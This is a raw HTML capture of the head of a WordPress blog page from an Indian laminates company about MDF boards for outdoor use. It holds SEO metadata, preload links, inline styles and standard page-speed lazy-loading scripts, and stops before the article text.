

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asisindia.com/mdf-board-for-outdoor-applications/
body_size: 31908
content:
<!--byHE7W1n-->
<!DOCTYPE html> 
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+btoa(e.text)}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow"),Object.defineProperty(document,"readyState",{get:()=>e.rocketReadyState,set(t){e.rocketReadyState=t}}),document.readyState="loading"}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,document.readyState="interactive",await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){document.readyState="complete",await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<link rel="preload" as="font" href="https://asisindia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5" crossorigin> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css6cd9227ab7c44c56eb29876d764b4c2b9f2dd624fb2a5d371f0423b28dd49.css?ver=1765259001" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssbdd89aca501b656e4df6e6915feb6bba52c987191c639130665a24351a6fe.css?ver=1765259001" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css72f870ebb68b4ad2714d7be2cc4c1251e977bf1680f8501633417632a160c.css?ver=1765259001" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css4c9ffdee034687f47214369d872cc8ebf8892110855ef660456c622ed5868.css?ver=1765259001" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css3183db29b408316b65b5e6ab8e6236df4a5d28d79e705e75e634482bef7be.css?ver=1765259001" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssdea85f6197240b74f1f44c1d8a96afb5d66e217c55dcd1fb569f076c2d014.css?ver=1765259001" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssea93e9aa8e812b52651eacbfa8435af7e6b3409e37f8578e47d98c7385bba.css?ver=1765259001" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-csscf73cce4f9f42e38590ea2e13b2d3d22fd250457bfbfc44c0e5bf29c0f332.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css630545af0c0d27a456a99f2e0e715963e35bcb796389765ff5672f7042635.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css94127e57a11a24c55dca69c3e6fa42588fdc490dc2914a11f9f979e920726.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css1ce6c9b2d6365886781c870bb0da01fdb0643c1c924ab324d0714185fb0f7.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css8781dcd660cbaa7b784afe2d210e79c5c3c92f2325c96a434249941cd596f.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css03efb8ccf4e8ea972211b0e41e6390695ae124a5e76d61fff1f579b52d832.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css06abfefb5b8b4a0fcc3ac1a9910013d06b0dc586118e3ee3b58cd5d143e98.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssda5765cb986bd066e1dbb7397719b019250759537a8f5b76d8aeed5a25483.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssce8b830fdd752ff2108538a755971c82b04f15a3618555e36efd0bde643b1.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssd76a8e4e2b3529e86090614cb471252b9fe3ef27844a3999e7edee273c674.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css6107f7d030198bfbca2e5b57b581ba2e7812c2d41b10823f2eb3caeb07f31.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css0dc0ebb6e243c7f881e876d755e8a682b37e25206bfff89c3fd2e199bad42.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssea3d3763ae37690135d876fa35fca5fac1e657037abde5b7269f4feb60a92.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css95ac70376a49a3a6eca71726f08369080cd27d6b4641ebcf61665edc8c48f.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css00021fa700873513e0f311bbab9e960c985b72a967d686e9ef2c8bd58830b.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssc7e46ac6089f316c5cf3c195c150d50a7f4815b5c5929fe87795253101d38.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css33feb6eac75fdf54ed2640e9afbb55a24f65bb1a66401fdc4575c09b4a924.css?ver=1765259002" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssfbcfa9d2feb18f5636fdb1c26e3ffdfb6ae4531a128c1e7cf97012f97cae3.css?ver=1765259002" as="style" media="all" />
<script type="rocketlazyloadscript" data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script type="rocketlazyloadscript" data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>MDF Board For Outdoor Applications | Asis India</title>
<meta name="description" content="Know how MDF boards can be a wonderful option for your outdoor settings." />
<link rel="canonical" href="https://asisindia.com/mdf-board-for-outdoor-applications/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MDF Board For Outdoor Applications | Asis India" />
<meta property="og:description" content="Know how MDF boards can be a wonderful option for your outdoor settings." />
<meta property="og:url" content="https://asisindia.com/mdf-board-for-outdoor-applications/" />
<meta property="og:site_name" content="Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India" />
<meta property="article:published_time" content="2023-11-16T01:00:42+00:00" />
<meta property="article:modified_time" content="2023-11-16T10:56:48+00:00" />
<meta property="og:image" content="https://asisindia.com/wp-content/uploads/2023/11/decoration-garden-view-forge-summer-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="asisindia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="asisindia" />
<meta name="twitter:label2" content="Estimated reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asisindia.com/mdf-board-for-outdoor-applications/#article","isPartOf":{"@id":"https://asisindia.com/mdf-board-for-outdoor-applications/"},"author":{"name":"asisindia","@id":"https://asisworld.in/#/schema/person/baecc4a3b8ac5d7d288d790fccf52939"},"headline":"MDF Board For Outdoor Applications","datePublished":"2023-11-16T01:00:42+00:00","dateModified":"2023-11-16T10:56:48+00:00","mainEntityOfPage":{"@id":"https://asisindia.com/mdf-board-for-outdoor-applications/"},"wordCount":902,"commentCount":0,"publisher":{"@id":"https://asisworld.in/#organization"},"image":{"@id":"https://asisindia.com/mdf-board-for-outdoor-applications/#primaryimage"},"thumbnailUrl":"https://asisindia.com/wp-content/uploads/2023/11/decoration-garden-view-forge-summer-scaled.jpg","keywords":["Exterior grade mdf","MDF","MDF Boards","MDF for outdoor"],"articleSection":["Blogs"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asisindia.com/mdf-board-for-outdoor-applications/#respond"]}]},{"@type":"WebPage","@id":"https://asisindia.com/mdf-board-for-outdoor-applications/","url":"https://asisindia.com/mdf-board-for-outdoor-applications/","name":"MDF Board For Outdoor Applications | Asis India","isPartOf":{"@id":"https://asisworld.in/#website"},"primaryImageOfPage":{"@id":"https://asisindia.com/mdf-board-for-outdoor-applications/#primaryimage"},"image":{"@id":"https://asisindia.com/mdf-board-for-outdoor-applications/#primaryimage"},"thumbnailUrl":"https://asisindia.com/wp-content/uploads/2023/11/decoration-garden-view-forge-summer-scaled.jpg","datePublished":"2023-11-16T01:00:42+00:00","dateModified":"2023-11-16T10:56:48+00:00","description":"Know how MDF boards can be a wonderful option for your outdoor settings.","breadcrumb":{"@id":"https://asisindia.com/mdf-board-for-outdoor-applications/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://asisindia.com/mdf-board-for-outdoor-applications/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://asisindia.com/mdf-board-for-outdoor-applications/#primaryimage","url":"https://asisindia.com/wp-content/uploads/2023/11/decoration-garden-view-forge-summer-scaled.jpg","contentUrl":"https://asisindia.com/wp-content/uploads/2023/11/decoration-garden-view-forge-summer-scaled.jpg","width":2560,"height":1707,"caption":"MDF Board For Outdoor Applications"},{"@type":"BreadcrumbList","@id":"https://asisindia.com/mdf-board-for-outdoor-applications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asisindia.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asisworld.in/blog/"},{"@type":"ListItem","position":3,"name":"MDF Board For Outdoor Applications"}]},{"@type":"WebSite","@id":"https://asisworld.in/#website","url":"https://asisworld.in/","name":"Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India","description":"Aao Ghar Savarren","publisher":{"@id":"https://asisworld.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asisworld.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://asisworld.in/#organization","name":"Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India","url":"https://asisworld.in/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://asisworld.in/#/schema/logo/image/","url":"","contentUrl":"","caption":"Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India"},"image":{"@id":"https://asisworld.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://asisworld.in/#/schema/person/baecc4a3b8ac5d7d288d790fccf52939","name":"asisindia","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://asisworld.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7cef0f2a6f4f1b22d7063b5b20d652a5db087b9d21bc6c19460ca3f253092176?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7cef0f2a6f4f1b22d7063b5b20d652a5db087b9d21bc6c19460ca3f253092176?s=96&d=mm&r=g","caption":"asisindia"},"sameAs":["https://asisindia.com"],"url":"https://asisindia.com/author/asisindia/"}]}</script>
<link rel="alternate" type="application/rss+xml" title="Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India &raquo; Feed" href="https://asisindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India &raquo; Comments Feed" href="https://asisindia.com/comments/feed/" /> 
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='classic-theme-styles-inline-css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent:#004b88;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 